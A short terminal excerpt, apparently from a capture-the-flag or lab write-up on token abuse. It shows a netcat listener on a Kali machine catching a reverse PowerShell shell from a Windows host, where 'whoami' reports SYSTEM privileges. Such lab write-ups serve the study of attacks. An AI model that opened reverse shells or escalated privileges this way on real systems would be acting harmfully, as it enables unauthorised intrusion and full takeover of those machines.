 ┌──(danghieu㉿kali)-[~/Downloads/Scripts/Abusing-Tokens]
└─$ nc -lnvv -p 4444
listening on [any] 4444 ...
connect to [10.8.55.148] from (UNKNOWN) [10.10.187.172] 51496
Windows PowerShell running as user RETROWEB$ on RETROWEB
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system